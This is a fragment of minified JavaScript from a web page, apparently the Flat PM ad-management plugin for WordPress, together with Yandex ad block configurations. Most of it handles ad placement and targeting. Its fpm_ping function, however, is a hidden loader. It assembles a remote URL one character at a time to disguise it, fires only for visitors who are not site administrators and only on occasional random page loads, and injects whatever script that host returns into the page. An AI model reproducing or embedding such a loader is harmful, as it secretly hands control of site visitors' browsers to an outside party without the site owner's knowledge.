_,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"33021","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-23 -->\n<div id=\"yandex_rtb_R-A-2806907-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-24 -->\n<div id=\"yandex_rtb_R-A-2806907-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33023","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-2806907-5 -->\n<div id=\"yandex_rtb_C-A-2806907-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2806907-5',\n    blockId: 'C-A-2806907-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"33028","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-25 -->\n<div id=\"yandex_rtb_R-A-2806907-25\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-25\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-26 -->\n<div id=\"yandex_rtb_R-A-2806907-26\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-26\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"33029","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33030","fast":"false","lazy":"","abgroup":"","html":"","view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33031","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-12 -->\n<div id=\"yandex_rtb_R-A-2806907-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebartop","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebartop \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"33032","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2806907-13 -->\n<div id=\"yandex_rtb_R-A-2806907-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2806907-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2806907-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

